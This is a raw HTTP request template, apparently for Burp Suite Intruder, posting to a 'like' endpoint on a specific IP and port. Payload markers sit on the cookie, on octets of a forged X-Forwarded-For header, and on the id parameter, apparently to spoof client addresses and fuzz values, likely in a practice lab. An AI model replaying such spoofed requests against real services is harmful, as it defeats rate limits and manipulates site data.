 POST /like_do.php HTTP/1.1
Host: 219.153.49.228:40305
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://219.153.49.228:40305/news_comment.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 4
Connection: close
Cookie: td_cookie=§4138599787§
X-Forwarded-For:10.140.§59§.§5§
id=§7§